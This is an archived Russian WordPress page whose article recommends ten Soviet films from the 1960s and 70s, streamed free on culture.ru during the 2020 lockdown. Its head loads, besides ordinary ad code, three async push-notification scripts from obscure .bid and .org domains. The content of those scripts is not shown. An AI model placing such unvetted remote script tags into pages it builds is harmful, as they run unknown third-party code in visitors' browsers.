

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/
body_size: 13878
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>Что предлагает нам Москино? Дома нескучно и бесплатно | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="#доманескучно,#москино,#оставайсядома,дома нескучно,культура,москино,Искусство и культура" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#webpage","url":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/","inLanguage":"ru-RU","name":"Что предлагает нам Москино? Дома нескучно и бесплатно","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/04/goldencalf.jpg","width":1360,"height":765},"primaryImageOfPage":{"@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#primaryimage"},"datePublished":"2020-04-10T00:18:18+03:00","dateModified":"2020-04-14T08:44:23+03:00"},{"@type":"Article","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#article","isPartOf":{"@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#webpage"},"author":{"@id":"https://retransliator.ru/author/c903241t/#author"},"headline":"Что предлагает нам Москино? Дома нескучно и бесплатно","datePublished":"2020-04-10T00:18:18+03:00","dateModified":"2020-04-14T08:44:23+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#webpage"},"publisher":{"@id":"https://retransliator.ru/#organization"},"articleSection":"Искусство и культура, #доманескучно, #москино, #оставайсядома, дома нескучно, культура, москино","image":{"@type":"ImageObject","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#primaryimage","url":"https://retransliator.ru/wp-content/uploads/2020/04/goldencalf.jpg","width":1360,"height":765}},{"@type":"Person","@id":"https://retransliator.ru/author/c903241t/#author","name":"Ретранслятор","sameAs":[],"image":{"@type":"ImageObject","@id":"https://retransliator.ru/#personlogo","url":"https://secure.gravatar.com/avatar/177ce1bd76a27ae54cd318e914a8f012?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ретранслятор"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/","url":"https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/","name":"Что предлагает нам Москино? Дома нескучно и бесплатно"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев к &laquo;Что предлагает нам Москино? Дома нескучно и бесплатно&raquo;" href="https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5 вещей, которые вы должны знать об ОПЕК+' href='https://retransliator.ru/2020/04/10/5-veshhej-kotorye-vy-dolzhny-znat-ob-opek/' />
<link rel='next' title='Большой театр при пандемии' href='https://retransliator.ru/2020/04/10/bolshoj-teatr-pri-pandemii/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://retransliator.ru/?p=96' />
<link rel="alternate" type="application/json+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F04%2F10%2Fchto-predlagaet-nam-moskino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retransliator.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretransliator.ru%2F2020%2F04%2F10%2Fchto-predlagaet-nam-moskino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="post-template-default single single-post postid-96 single-format-standard has-featured-image">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6969c3b15f629" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6969c3b15f62b" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-96" class="single single-post group post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-iskusstvo-i-kultura-2 tag-domaneskuchno tag-moskino-2 tag-ostavajsjadoma tag-doma-neskuchno tag-kultura tag-moskino">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://retransliator.ru/category/iskusstvo-i-kultura-2/" rel="category tag">Искусство и культура</a></p>
							<h1 class="post-title">Что предлагает нам Москино? Дома нескучно и бесплатно</h1>						
							<div class="post-meta">

								<span class="resp">Опубликовано</span> <span class="post-meta-author">Автор: <a href="https://retransliator.ru/author/c903241t/">Ретранслятор</a></span> <span class="post-meta-date">на <a href="https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/">10.04.2020</a></span> 
																	<span class="post-comments">
										<a href="https://retransliator.ru/2020/04/10/chto-predlagaet-nam-moskino/#respond"><span class="fa fw fa-comment"></span>0<span class="resp"> Комментарии</span></a>									</span>
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
								
						<figure class="post-image">
								
							<img width="816" height="459" src="https://retransliator.ru/wp-content/uploads/2020/04/goldencalf-816x459.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" loading="lazy" srcset="https://retransliator.ru/wp-content/uploads/2020/04/goldencalf-816x459.jpg 816w, https://retransliator.ru/wp-content/uploads/2020/04/goldencalf-300x169.jpg 300w, https://retransliator.ru/wp-content/uploads/2020/04/goldencalf-1024x576.jpg 1024w, https://retransliator.ru/wp-content/uploads/2020/04/goldencalf-768x432.jpg 768w, https://retransliator.ru/wp-content/uploads/2020/04/goldencalf.jpg 1360w" sizes="(max-width: 816px) 100vw, 816px" />							
						</figure><!-- .post-image -->
							
								
		<div class="related-posts">
			
			<p class="related-posts-title">Далее &rarr;</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://retransliator.ru/2020/06/15/bill-gejts-10-knig-kotorye-sovetuju-prochitat/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/гейтс-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="Билл Гейтс" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">Билл Гейтс: 10 книг, которые советую прочитать</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/06/06/moskovskaja-knizhnaja-jarmarka-na-krasnoj-ploshhadi/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/книжнаяярмарка-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">Московская книжная ярмарка на Красной площади</h3>
								
						</a>
					
										
						<a class="related-post" href="https://retransliator.ru/2020/06/01/za-kakoj-roman-mihail-sholohov-poluchil-nobelevskuju-premiju-po-literature-v-1965-godu/">
							
															
								<img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/06/шолохов-400x200.png" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" loading="lazy" />								
														
							<p class="category">
								Искусство и культура							</p>
					
							<h3 class="title">За какой роман Михаил Шолохов получил Нобелевскую премию по литературе в 1965 году?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_placing : "horizontally",adv_limit : 3,adv_height : 156,adv_border : true,adv_border_color : "f5f7f2"});</script>
<!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<p>В студии &#171;Москино&#187; есть потрясающий раздел &#171;Москино дома&#187;, предлагающий разнообразные фильмы &#8212; короткометражки и не только, советские и российские ленты. Все для того, чтобы нас занять в течение долгих дней самоизоляции и карантина. Представлены 10 &#171;любимых&#187; фильмов для всей семьи 1960-х и 70-х годов, таких как “Дикая собака Динго” 1962 года и “Золотой теленок” режиссера Михаила Швайцера 1968 года. </p>



<p><strong>Тридцать три. 1965. 77 мин. СССР. Реж. Георгий Данелия</strong><br>Гомерически смешная абсурдистская комедия Данелии про гражданина Ивана Травкина (Евгений Леонов), который стал героем союзного масштаба благодаря лишнему зубу. Конечно, нашлись завистники, и из-за них Травкин чуть не угодил в сумасшедший дом, но потом все же принял участие в научной конференции и даже полетел на Марс. Последний фильм режиссера, снятый в ч/б, вскоре после выхода был изъят из широкого проката из-за «клеветы на социалистическую действительность». Однако, как вспоминает в своих мемуарах Данелия, в 70-х его умудрились посмотреть в кино «почти все».<br><a href="https://www.culture.ru/movies/2538/tridcat-tri" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Печки-лавочки. 1972. 96 мин. СССР. Реж. Василий Шукшин. 6+</strong><br>Поездка четы деревенских супругов Расторгуевых на заслуженный отдых к морю оборачивается чередой приключений, неожиданностей и знакомств, в том числе с харизматичным вором (чудесная роль Буркова). Шукшин взялся за свою излюбленную тему не то чтобы конфликта, а скорее различий города и деревни и создал ироничное, доброе и полное юмора кино.<br><a href="https://www.culture.ru/movies/757/pechki-lavochki" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Дети Дон-Кихота. 1966. 77 мин. СССР. Реж. Евгений Карелов. 12+</strong><br>Трогательная семейная мелодрама о взаимоотношениях заведующего роддомом, мягкого и деликатного врача-гуманиста (блистательный Анатолий Папанов) и его трех сыновей. Актерский состав в фильме просто великолепный — до неприличия красивые Лев Прыгунов, Владимир Коренев и Наталья Фатеева, смешная девушка с веснушками (Наталья Седых) и как всегда уморительный и вечно встревоженный Николай Парфенов.<br><a href="https://www.culture.ru/movies/4529/deti-don-kikhota" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Не может быть. 1975. 100 мин. СССР. Реж. Леонид Гайдай. 12+</strong><br>Гайдаевский альманах из трех новелл по мотивам рассказов Зощенко. Самой веселой и едкой получилась финальная, про свадьбу, где жених Леонид Куравлев никак не может узнать свою невесту. Впрочем, две предыдущие тоже не отстают и смотрятся актуально и сегодня. Особенно стоит обратить внимание, с каким выражением лица Михаил Кокшенов произносит слова «рыбий глаз!».<br><a href="https://www.culture.ru/movies/2636/ne-mozhet-byt" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Айболит-66. 1966. 99 мин. СССР. Реж. Ролан Быков. 0+</strong><br>Экранизация сказки Корнея Чуковского поставлена Быковым в жанре авангардного мюзикла — здесь и множество необычных операторских решений, и влезающая в объектив камеры съемочная группа, и разбойники, которые поют под водой. Кроме того, кадр превращается то в ромб, то в квадрат, а в словах Бармалея периодически слышится вполне диссидентский юмор. Настоящая артхаус-сказка для детей и их родителей.<br><a href="https://www.culture.ru/movies/608/aibolit-66" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Дикая собака динго. 1962. 93 мин. СССР. Реж. Юлий Карасик. 6+</strong><br>Таня Сабанеева (22-летняя Галина Польских) очень переживает из-за бросившего семью отца. Когда же он приезжает в город с новой женой и приемным сыном, девушка чувствует укол незнакомого до сих пор чувства. Светлое романтическое кино о первой любви по тонкому и деликатному сценарию Анатолия Гребнева («Дневник директора школы», «Июльский дождь»).<br><a href="https://www.culture.ru/movies/584/dikaya-sobaka-dingo" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Крылья. 1966. 86 мин. СССР. Реж. Лариса Шепитько. 0+</strong><br>Драма о «железной женщине» с сияющими глазами, бывшей летчицы, которая грезит полным опасностей небом и никак не может понять и принять мирную жизнь. Даже найти общий язык с дочерью у нее не получается. Феноменальная, и, наверное, лучшая актерская работа Майи Булгаковой и выдающаяся режиссура Шепитько, напоминающая фильмы Антониони.<br><a href="https://www.culture.ru/movies/726/krylya" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Золотой теленок. 1968. 164 мин. СССР. Реж. Михаил Швейцер. 0+</strong><br>Первая и, пожалуй, лучшая экранизация похождений великого комбинатора Остапа Бендера (Сергей Юрский), который здесь изображен намного более глубокой и драматической личностью, чем в «Двенадцати стульях». Впрочем, в фильме Швейцера чудесны все — и Леонид Куравлев, и Зиновий Гердт, и, конечно, Евгений Евстигнеев в роли подпольного миллионера гражданина Корейко.<br><a href="https://www.culture.ru/movies/2711/zolotoi-telenok" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Каток и скрипка. 1960. 44 мин. СССР. Реж. Андрей Тарковский. 0+</strong><br>Простая история дружбы интеллигентного мальчика-скрипача и водителя катка (Владимир Заманский) превращается в метафору судьбы художника, и к этой теме Тарковский еще не раз обратится в своих фильмах. Сценарий к этой дипломной работе он написал вместе с Андреем Кончаловским, и это единственная его картина, которую однозначно стоит смотреть детям.<br><a href="https://www.culture.ru/movies/2631/katok-i-skripka" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a><br><br><strong>Звонят, откройте дверь. 1965. 75 мин. СССР. Реж. Александр Митта. 6+</strong><br>Двенадцатилетняя Таня (дебют Елены Прокловой) отправляется со школьным заданием на поиски первых пионеров, звонит в двери чужих квартир и знакомится с Генкой и его отчимом, Павлом Васильевичем Колпаковым (Ролан Быков), трубачом и просто достойным человеком. Здесь удачно всё — режиссуры Митты, психологизм сценария Александра Володина («Осенний марафон») и абсолютно естественная в кадре Проклова. Фильм получил Гран-при в Венеции.<br><a href="https://www.culture.ru/movies/520/zvonyat-otkroite-dver" target="_blank" rel="noreferrer noopener">Смотреть бесплатно</a></p>



